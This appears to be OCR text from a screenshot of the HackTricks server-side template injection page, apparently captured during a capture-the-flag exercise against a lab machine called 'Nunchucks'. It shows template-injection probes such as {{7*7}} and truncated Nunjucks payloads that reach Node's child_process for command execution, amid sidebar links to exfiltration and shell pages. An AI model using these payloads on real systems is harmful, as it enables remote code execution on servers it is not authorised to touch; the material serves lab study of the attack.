 192.168.100.61
10.10.14.13
10.10.11.122 - Nunchucks
Security best practices |
Nunchucks Homepage
SSTI (Server Side Templa
https://book.hacktricks.xyz/pentesting-web/ssti-server-side-template-injection
12
3
Import bookmarks...
Hacking Playground
HackTricks
HackTricks
Twitter
Linkedin
Sponsor
Twitch
Youtube
Ask or search...
^
K
Brute Force - CheatSheet
Python Sandbox Escape & Pyscript
Exfiltration
Tunneling and Port Forwarding
Threat Modeling
Search Exploits
Shells (Linux, Windows,
MSFVenom)
LINUX HARDENING
Checklist - Linux Privilege Escalation
Linux Privilege Escalation
Useful Linux Commands
Powered By GitBook
sandbox/
NUNJUCKS (NodeJS)
• {{7*7}} = 49
• {{foo}} = No output
• #{7*7} = #{7*7}
• {{console.log(1)}} = Error
{{range.constructor("return global.process.mainModule.require('child_
{{range.constructor("return global.process.mainModule.require('child_proc
More information
• http://disse.cting.org/2016/08/02/2016-08-02-sandbox-break-out-nunjucks-
template-engine
ERB (Ruby)
ON THIS PAGE
What is server-side tem...
Constructing a server-s...
Detect
Identify
Exploit
Tools
Tplmap
Exploits
Generic
Java
FreeMarker (Java)
Velocity (Java)
Thymeleaf (Java)
Spring Framework (Ja...
Spring View Manipulat...